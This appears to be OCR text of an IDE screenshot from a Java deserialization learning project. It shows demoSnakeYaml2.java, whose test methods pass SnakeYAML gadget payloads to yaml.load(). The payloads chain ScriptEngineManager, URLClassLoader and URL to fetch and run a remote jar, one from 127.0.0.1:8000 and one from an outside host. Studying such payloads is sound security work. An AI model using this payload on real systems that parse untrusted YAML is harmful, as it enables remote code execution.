 DemoCommonCollections – demoSnakeYaml2.java
DemoCommonCollections src main java com DemoSnakeYaml demoSnakeYaml2 m test4 demoSnakeYaml2
Project
Project
demoSnakeYaml2.java Yaml.class BaseConstructor.class Constructor.class javax.script.ScriptEngineFactory ScriptEngineManager.java Na
DemoJNDI
DemoRMI
DemoSnakeYaml
yaml-payload-master
src
artsploit
AwesomeScriptEngineFactory
AwesomeScriptEngineFactory.class
META-INF.services
javax.script.ScriptEngineFactory
.gitignore
README.md
yaml-payload-calc.jar
demo1.yaml
demoSnakeYaml1
demoSnakeYaml2
DemoTemplatesImpl
DemoHelloWorld
DemoTemplatesImpl
DemoTemplatesImplTransformedMap
Echo
puyuan
puyuan-eos..idea
URLClassLoad
DemoUrlClassLoad
DemoCC6
28 }
29
30 public void test3(){
31 String context = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://g8l
32 Yaml yaml = new Yaml();
33 yaml.load(context);
34 }
35
36 public void test4(){
37 String context = "!!javax.script.ScriptEngineManager [\n" +
38 "  !!java.net.URLClassLoader [[\n" +
39 "    !!java.net.URL [\"http://127.0.0.1:8000/yaml-payload-calc.jar\"]\n" +
40 "  ]]\n" +
41 "]";
42 Yaml yaml = new Yaml();
43 yaml.load(context);
44 }
45
46 public static void main(String[] args) throws Exception {
47 demoSnakeYaml2 obj = new demoSnakeYaml2();
48 // obj.test1();
49 // obj.test2();
50 // obj.test3();
51 obj.test4();
Debug: demoSnakeYaml2
Debugger Console
auther: Ske